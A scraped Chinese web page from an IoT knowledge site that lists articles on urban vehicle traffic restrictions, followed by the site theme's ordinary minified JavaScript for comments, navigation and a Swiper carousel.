		<p class="4db7261754daea98 intro hidden-sm">皮卡车有限行吗前段时间，湖北宜昌出台《宜昌市公安机关出台13条措施优化营商环境》，该文件明确指出：即日起正式取消全市范围内皮卡车型的限行措施，这无疑为广大车主提供了用车便利，促进了中国皮卡解禁政策的推...</p>
		<p class="261754daea98c613 data clearfix">
		    			<span class="54daea98c613c110 hidden-sm-md-lg author fl"><i class="ea98c613c110dc5b iconfont icon-user"></i>小雨</span>
						
			<time class="c613c110dc5b2ff6 time fl" datetime="2024-01-09" title="2024-01-09 14:11:26">
			<i class="2dbfd5ba75ef1ac8 iconfont icon-time"></i>2024-01-09</time>
			<span class="d5ba75ef1ac809b3 view fl"><i class="75ef1ac809b36024 iconfont icon-view"></i>521</span>
		    <span class="1ac809b3602491c2 hidden-sm-md-lg tag ellipsis fr">
    			<i class="09b3602491c21855 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-178.html" target="_blank" rel="tag" target="_blank">行驶</a>
    			    			#<a href="http://article.minewtech.com/tags-87.html" target="_blank" rel="tag" target="_blank">禁止</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-88.html" target="_blank" rel="tag" target="_blank">货车</a>
    			    			#<a href="http://article.minewtech.com/tags-247.html" target="_blank" rel="tag" target="_blank">深圳</a>
    			    			#<a href="http://article.minewtech.com/tags-89.html" target="_blank" rel="tag" target="_blank">皮卡车</a>
    			    			#<a href="http://article.minewtech.com/tags-277.html" target="_blank" rel="tag" target="_blank">每天</a>
    			    			#<a href="http://article.minewtech.com/tags-91.html" target="_blank" rel="tag" target="_blank">皮卡</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                                                                                                                         				                                        
<article class="602491c218557684 article-list br mb sb clearfix">
            <figure class="91c218557684e1ef figure fl">
        	<a class="18557684e1ef4db7 thumbnail" href="http://article.minewtech.com/7764.html" title="唐山市区限行通知2020，唐山市限行范围" target="_blank">		
                <img class="7684e1ef4db72617 img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/81ae84715b5640f17d8c91fabf785378-320-200-1.jpg" alt="唐山市区限行通知2020，唐山市限行范围" title="唐山市区限行通知2020，唐山市限行范围">
        	</a>
    	</figure> 
		<div class="e1ef4db7261754da content">
	    <h2 class="4db7261754daea98 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7764.html" title="唐山市区限行通知2020，唐山市限行范围" target="_blank">唐山市区限行通知2020，唐山市限行范围</a>
	    </h2>
		<p class="261754daea98c613 intro hidden-sm">唐山2月18日限行吗?(2020年12月28日唐山限行 时间：2020年1月11日（星期六），唐山不限号。自2021年1月1日起，丹东市再次依照《丹东市市人民政府有关推行机动车辆限行的通知》（唐政通字...</p>
		<p class="54daea98c613c110 data clearfix">
		    			<span class="ea98c613c110dc5b hidden-sm-md-lg author fl"><i class="c613c110dc5b2ff6 iconfont icon-user"></i>小雨</span>
						
			<time class="2dbfd5ba75ef1ac8 time fl" datetime="2024-01-09" title="2024-01-09 06:15:47">
			<i class="d5ba75ef1ac809b3 iconfont icon-time"></i>2024-01-09</time>
			<span class="75ef1ac809b36024 view fl"><i class="1ac809b3602491c2 iconfont icon-view"></i>507</span>
		    <span class="09b3602491c21855 hidden-sm-md-lg tag ellipsis fr">
    			<i class="602491c218557684 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-105.html" target="_blank" rel="tag" target="_blank">车辆</a>
    			    			#<a href="http://article.minewtech.com/tags-96.html" target="_blank" rel="tag" target="_blank">机动车</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-138.html" target="_blank" rel="tag" target="_blank">车牌</a>
    			    			#<a href="http://article.minewtech.com/tags-164.html" target="_blank" rel="tag" target="_blank">措施</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-165.html" target="_blank" rel="tag" target="_blank">唐山</a>
    			    			#<a href="http://article.minewtech.com/tags-166.html" target="_blank" rel="tag" target="_blank">唐山市</a>
    			    			#<a href="http://article.minewtech.com/tags-167.html" target="_blank" rel="tag" target="_blank">唐山市人民政府</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         				                                        
<article class="91c218557684e1ef article-list br mb sb clearfix">
            <figure class="18557684e1ef4db7 figure fl">
        	<a class="7684e1ef4db72617 thumbnail" href="http://article.minewtech.com/7759.html" title="北京几号改限行，北京限号哪天开始改变" target="_blank">		
                <img class="e1ef4db7261754da img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/7476769d2ad4caf11c353cea2890a61e-320-200-1.jpg" alt="北京几号改限行，北京限号哪天开始改变" title="北京几号改限行，北京限号哪天开始改变">
        	</a>
    	</figure> 
		<div class="4db7261754daea98 content">
	    <h2 class="261754daea98c613 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7759.html" title="北京几号改限行，北京限号哪天开始改变" target="_blank">北京几号改限行，北京限号哪天开始改变</a>
	    </h2>
		<p class="54daea98c613c110 intro hidden-sm">北京限号什么时候开始?北京7：00开始限号。根据查询北京市政网显示，北京限行时间是07：00-20：00（节假日除外），限行区域：北京市：五环路以内道路（不含五环路）。北京汽车限号是在2013年开始实...</p>
		<p class="ea98c613c110dc5b data clearfix">
		    			<span class="c613c110dc5b2ff6 hidden-sm-md-lg author fl"><i class="2dbfd5ba75ef1ac8 iconfont icon-user"></i>小雨</span>
						
			<time class="d5ba75ef1ac809b3 time fl" datetime="2024-01-09" title="2024-01-09 06:05:51">
			<i class="75ef1ac809b36024 iconfont icon-time"></i>2024-01-09</time>
			<span class="1ac809b3602491c2 view fl"><i class="09b3602491c21855 iconfont icon-view"></i>544</span>
		    <span class="602491c218557684 hidden-sm-md-lg tag ellipsis fr">
    			<i class="91c218557684e1ef iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-153.html" target="_blank" rel="tag" target="_blank">北京</a>
    			    			#<a href="http://article.minewtech.com/tags-173.html" target="_blank" rel="tag" target="_blank">北京市</a>
    			    			#<a href="http://article.minewtech.com/tags-96.html" target="_blank" rel="tag" target="_blank">机动车</a>
    			    			#<a href="http://article.minewtech.com/tags-159.html" target="_blank" rel="tag" target="_blank">尾号</a>
    			    			#<a href="http://article.minewtech.com/tags-106.html" target="_blank" rel="tag" target="_blank">时间</a>
    			    			#<a href="http://article.minewtech.com/tags-108.html" target="_blank" rel="tag" target="_blank">外地</a>
    			    			#<a href="http://article.minewtech.com/tags-128.html" target="_blank" rel="tag" target="_blank">道路</a>
    			    			#<a href="http://article.minewtech.com/tags-175.html" target="_blank" rel="tag" target="_blank">五环路</a>
    			    			#<a href="http://article.minewtech.com/tags-158.html" target="_blank" rel="tag" target="_blank">以内</a>
    			    			#<a href="http://article.minewtech.com/tags-1268.html" target="_blank" rel="tag" target="_blank">轮换</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         							</div>				
<div class="18557684e1ef4db7 pagebar">
<div class="7684e1ef4db72617 nav-links">
<span class='e1ef4db7261754da br sb page-numbers current'>1</span>
<a class="e1ef4db7261754da br sb page-numbers" href="http://article.minewtech.com/tags-128_2.html" title="第2页">2</a>
<a class="4db7261754daea98 br sb page-numbers" href="http://article.minewtech.com/tags-128_3.html" title="第3页">3</a>
<a class="261754daea98c613 br sb page-numbers" href="http://article.minewtech.com/tags-128_4.html" title="第4页">4</a>
<a class="54daea98c613c110 br sb page-numbers" href="http://article.minewtech.com/tags-128_5.html" title="第5页">5</a>
<a class="ea98c613c110dc5b br sb page-numbers" href="http://article.minewtech.com/tags-128_6.html" title="第6页">6</a>
<span class="c613c110dc5b2ff6 next"><a class="2dbfd5ba75ef1ac8 sb br page-numbers" href="http://article.minewtech.com/tags-128_2.html" title="下页">下页</a></span>
<a class="d5ba75ef1ac809b3 br sb page-numbers" href="http://article.minewtech.com/tags-128_6.html" title="尾页">尾页</a>
</div>
</div>
		</section>		    		<aside id="sidebar" class="75ef1ac809b36024 hidden-sm-md-lg fr">		    		    <div class="1ac809b3602491c2 theiaStickySidebar">
<section id="divPrevious" class="09b3602491c21855 widget widget_previous sb br mb">            <p class="602491c218557684 c-title mb"><span class="91c218557684e1ef name">最近发表</span></p>                            <ul class="18557684e1ef4db7 widget-content divPrevious"><li><a title="beacon和ibeacon，beacon和ibeacon的区别" href="http://article.minewtech.com/58748.html">beacon和ibeacon，beacon和ibeacon的区别</a></li>
<li><a title="蓝牙模块芯片串口不输出什么原因？蓝牙串口原理？" href="http://article.minewtech.com/58747.html">蓝牙模块芯片串口不输出什么原因？蓝牙串口原理？</a></li>
<li><a title="can转lora，WIFI转CAN？" href="http://article.minewtech.com/58746.html">can转lora，WIFI转CAN？</a></li>
<li><a title="深圳乡里云网络科技有限公司官方网站，乡里百科" href="http://article.minewtech.com/58745.html">深圳乡里云网络科技有限公司官方网站，乡里百科</a></li>
<li><a title="包含uuidibeacon的词条" href="http://article.minewtech.com/58744.html">包含uuidibeacon的词条</a></li>
<li><a title="重庆蓝牙数据采集器，蓝牙信息采集" href="http://article.minewtech.com/58743.html">重庆蓝牙数据采集器，蓝牙信息采集</a></li>
<li><a title="蓝牙透传模块应用场景，蓝牙透传模块应用场景是什么" href="http://article.minewtech.com/58742.html">蓝牙透传模块应用场景，蓝牙透传模块应用场景是什么</a></li>
<li><a title="lora能进行视觉识别？视觉识别ci？" href="http://article.minewtech.com/58741.html">lora能进行视觉识别？视觉识别ci？</a></li>
<li><a title="蓝牙4.2标准，蓝牙 42？" href="http://article.minewtech.com/58740.html">蓝牙4.2标准，蓝牙 42？</a></li>
<li><a title="湖南人数统计雷达探测仪的简单介绍" href="http://article.minewtech.com/58739.html">湖南人数统计雷达探测仪的简单介绍</a></li>
</ul>            </section><section id="divTags" class="7684e1ef4db72617 widget widget_tags sb br mb">            <p class="e1ef4db7261754da c-title mb"><span class="4db7261754daea98 name">标签列表</span></p>                            <ul class="261754daea98c613 widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="54daea98c613c110 tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="ea98c613c110dc5b tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="c613c110dc5b2ff6 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="2dbfd5ba75ef1ac8 tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="d5ba75ef1ac809b3 tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="75ef1ac809b36024 tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="1ac809b3602491c2 tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="09b3602491c21855 tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="602491c218557684 tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="91c218557684e1ef tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="18557684e1ef4db7 tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="7684e1ef4db72617 tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="e1ef4db7261754da tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="4db7261754daea98 tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="261754daea98c613 tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="54daea98c613c110 tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="ea98c613c110dc5b tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="c613c110dc5b2ff6 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="2dbfd5ba75ef1ac8 tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="d5ba75ef1ac809b3 tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="75ef1ac809b36024 tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="1ac809b3602491c2 tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="09b3602491c21855 tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="602491c218557684 tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="91c218557684e1ef tag-count"> (53)</span></a></li>
</ul>            </section></div>		</aside>	</div><footer class="18557684e1ef4db7 footer">
    <div class="7684e1ef4db72617 main container">
        <div class="e1ef4db7261754da f-about fl">
            <p class="4db7261754daea98 title pb1">关于本站</p>
            <div class="261754daea98c613 intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="54daea98c613c110 hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="ea98c613c110dc5b icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="c613c110dc5b2ff6 f-contact fl hidden-sm-md-lg">
            <p class="2dbfd5ba75ef1ac8 title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="d5ba75ef1ac809b3 f-qr fr ">
            <p class="75ef1ac809b36024 title pb1">关注我们</p>
            <div><img class="1ac809b3602491c2 img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="09b3602491c21855 clear"></div>
    </div>
        
    <div id="toolbar" class="602491c218557684 toolbar ">
                         
            <div id="totop" class="91c218557684e1ef btn hidden sb br">
            <i class="18557684e1ef4db7 iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="7684e1ef4db72617 mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
     
<!--文章页分享组件-->
<!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html>
<!--374.55 ms , 9 queries , 2383kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6
body_size: 25669
content:
function RevertComment(f){$("#inpRevID").val(f);var A=$("#comment"),e=$("#cancel-reply"),B=$("#temp-frm");var c=document.createElement("div");c.id="temp-frm";c.style.display="none";A.before(c);$("#AjaxComment"+f).before(A);A.addClass("");e.show();e.click(function(){$("#inpRevID").val(0);var f=$("#temp-frm"),A=$("#comment");if(!f.length||!A.length)return;f.before(A);f.remove();$(this).hide();A.removeClass("");return false});try{$("#txaArticle").focus()}catch(f){}return false}function GetComments(f,A){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+f+"&page="+A,function(f){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(f);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var f=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var f=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var A=$(this).attr("id");if("index"==f){if(A=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("article"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("page"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-page-"+e){$("#navbar-page-"+e+" a:first-child").addClass("active")}}}else if("tag"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-tag-"+e){$("#navbar-tag-"+e+" a:first-child").addClass("active")}}}}catch(f){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function f(f){f.fn.swiper=function(A){var e;return f(this).each(function(){var f=new Swiper(this,A);e||(e=f)}),e}}window.Swiper=function(f,A){function e(){return"horizontal"===cM.params.direction}function B(){cM.autoplayTimeoutId=setTimeout(function(){cM.params.loop?(cM.fixLoop(),cM._slideNext()):cM.isEnd?A.autoplayStopOnLast?cM.stopAutoplay():cM._slideTo(0):cM._slideNext()},cM.params.autoplay)}function c(f,A){var e=fA(f.target);if(!e.is(A))if("string"==typeof A)e=e.parents(A);else if(A.nodeType){var B;return e.parents().each(function(f,e){e===A&&(B=A)}),B?A:void 0}return 0===e.length?void 0:e[0]}function H(f,A){A=A||{};var e=window.MutationObserver||window.WebkitMutationObserver,B=new e(function(f){f.forEach(function(f){cM.onResize(),cM.emit("onObserverUpdate",cM,f)})});B.observe(f,{attributes:"undefined"==typeof A.attributes?!0:A.attributes,childList:"undefined"==typeof A.childList?!0:A.childList,characterData:"undefined"==typeof A.characterData?!0:A.characterData}),cM.observers.push(B)}function d(f){f.originalEvent&&(f=f.originalEvent);var A=f.keyCode||f.charCode;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===A||39===A||38===A||40===A){var B=!1;if(cM.container.parents(".swiper-slide").length>0&&0===cM.container.parents(".swiper-slide-active").length)return;for(var c={left:window.pageXOffset,top:window.pageYOffset},H=window.innerWidth,d=window.innerHeight,R=cM.container.offset(),a=[[R.left,R.top],[R.left+cM.width,R.top],[R.left,R.top+cM.height],[R.left+cM.width,R.top+cM.height]],j=0;j<a.length;j++){var eD=a[j];eD[0]>=c.left&&eD[0]<=c.left+H&&eD[1]>=c.top&&eD[1]<=c.top+d&&(B=!0)}if(!B)return}e()?((37===A||39===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),39===A&&cM.slideNext(),37===A&&cM.slidePrev()):((38===A||40===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===A&&cM.slideNext(),38===A&&cM.slidePrev())}}function R(f){f.originalEvent&&(f=f.originalEvent);var A=cM._wheelEvent,B=0;if(f.detail)B=-f.detail;else if("mousewheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.wheelDeltaX)>Math.abs(f.wheelDeltaY)))return;B=f.wheelDeltaX}else{if(!(Math.abs(f.wheelDeltaY)>Math.abs(f.wheelDeltaX)))return;B=f.wheelDeltaY}else B=f.wheelDelta;else if("DOMMouseScroll"===A)B=-f.detail;else if("wheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.deltaX)>Math.abs(f.deltaY)))return;B=-f.deltaX}else{if(!(Math.abs(f.deltaY)>Math.abs(f.deltaX)))return;B=-f.deltaY}else B=Math.abs(f.deltaX)>Math.abs(f.deltaY)?-f.deltaX:-f.deltaY;if(cM.params.freeMode){var c=cM.getWrapperTranslate()+B;if(c>0&&(c=0),c<cM.maxTranslate()&&(c=cM.maxTranslate()),cM.setWrapperTransition(0),cM.setWrapperTranslate(c),cM.updateProgress(),cM.updateActiveIndex(),0===c||c===cM.maxTranslate())return}else(new Date).getTime()-cM._lastWheelScrollTime>60&&(0>B?cM.slideNext():cM.slidePrev()),cM._lastWheelScrollTime=(new Date).getTime();return cM.params.autoplay&&cM.stopAutoplay(),f.preventDefault?f.preventDefault():f.returnValue=!1,!1}function a(f,A){f=fA(f);var B,c,H;B=f.attr("data-swiper-parallax")||"0",c=f.attr("data-swiper-parallax-x"),H=f.attr("data-swiper-parallax-y"),c||H?(c=c||"0",H=H||"0"):e()?(c=B,H="0"):(H=B,c="0"),c=c.indexOf("%")>=0?parseInt(c,10)*A+"%":c*A+"px",H=H.indexOf("%")>=0?parseInt(H,10)*A+"%":H*A+"px",f.transform("translate3d("+c+", "+H+",0px)")}function j(f){return 0!==f.indexOf("on")&&(f=f[0]!==f[0].toUpperCase()?"on"+f[0].toUpperCase()+f.substring(1):"on"+f),f}if(!(this instanceof Swiper))return new Swiper(f,A);var eD={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};A=A||{};for(var eE in eD)if("undefined"==typeof A[eE])A[eE]=eD[eE];else if("object"==typeof A[eE])for(var aB in eD[eE])"undefined"==typeof A[eE][aB]&&(A[eE][aB]=eD[eE][aB]);var cM=this;cM.params=A,cM.classNames=[];var fA;if(fA="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,fA&&(cM.$=fA,cM.container=fA(f),0!==cM.container.length)){if(cM.container.length>1)return void cM.container.each(function(){new Swiper(this,A)});cM.container[0].swiper=cM,cM.container.data("swiper",cM),cM.classNames.push("swiper-container-"+cM.params.direction),cM.params.freeMode&&cM.classNames.push("swiper-container-free-mode"),cM.support.flexbox||(cM.classNames.push("swiper-container-no-flexbox"),cM.params.slidesPerColumn=1),(cM.params.parallax||cM.params.watchSlidesVisibility)&&(cM.params.watchSlidesProgress=!0),["cube","coverflow"].indexOf(cM.params.effect)>=0&&(cM.support.transforms3d?(cM.params.watchSlidesProgress=!0,cM.classNames.push("swiper-container-3d")):cM.params.effect="slide"),"slide"!==cM.params.effect&&cM.classNames.push("swiper-container-"+cM.params.effect),"cube"===cM.params.effect&&(cM.params.resistanceRatio=0,cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.centeredSlides=!1,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0,cM.params.setWrapperSize=!1),"fade"===cM.params.effect&&(cM.params.slidesPerView=1,cM.params.slidesPerColumn=1,cM.params.slidesPerGroup=1,cM.params.watchSlidesProgress=!0,cM.params.spaceBetween=0,cM.params.virtualTranslate=!0),cM.params.grabCursor&&cM.support.touch&&(cM.params.grabCursor=!1),cM.wrapper=cM.container.children("."+cM.params.wrapperClass),cM.params.pagination&&(cM.paginationContainer=fA(cM.params.pagination),cM.params.paginationClickable&&cM.paginationContainer.addClass("swiper-pagination-clickable")),cM.rtl=e()&&("rtl"===cM.container[0].dir.toLowerCase()||"rtl"===cM.container.css("direction")),cM.rtl&&cM.classNames.push("swiper-container-rtl"),cM.rtl&&(cM.wrongRTL="-webkit-box"===cM.wrapper.css("display")),cM.params.slidesPerColumn>1&&cM.classNames.push("swiper-container-multirow"),cM.device.android&&cM.classNames.push("swiper-container-android"),cM.container.addClass(cM.classNames.join(" ")),cM.translate=0,cM.progress=0,cM.velocity=0,cM.lockSwipeToNext=function(){cM.params.allowSwipeToNext=!1},cM.lockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!1},cM.lockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!1},cM.unlockSwipeToNext=function(){cM.params.allowSwipeToNext=!0},cM.unlockSwipeToPrev=function(){cM.params.allowSwipeToPrev=!0},cM.unlockSwipes=function(){cM.params.allowSwipeToNext=cM.params.allowSwipeToPrev=!0},cM.params.grabCursor&&(cM.container[0].style.cursor="move",cM.container[0].style.cursor="-webkit-grab",cM.container[0].style.cursor="-moz-grab",cM.container[0].style.cursor="grab"),cM.imagesToLoad=[],cM.imagesLoaded=0,cM.loadImage=function(f,A,e,B){function c(){B&&B()}var H;f.complete&&e?c():A?(H=new Image,H.onload=c,H.onerror=c,H.src=A):c()},cM.preloadImages=function(){function f(){"undefined"!=typeof cM&&null!==cM&&(void 0!==cM.imagesLoaded&&cM.imagesLoaded++,cM.imagesLoaded===cM.imagesToLoad.length&&(cM.params.updateOnImagesReady&&cM.update(),cM.emit("onImagesReady",cM)))}cM.imagesToLoad=cM.container.find("img");for(var A=0;A<cM.imagesToLoad.length;A++)cM.loadImage(cM.imagesToLoad[A],cM.imagesToLoad[A].currentSrc||cM.imagesToLoad[A].getAttribute("src"),!0,f)},cM.autoplayTimeoutId=void 0,cM.autoplaying=!1,cM.autoplayPaused=!1,cM.startAutoplay=function(){return"undefined"!=typeof 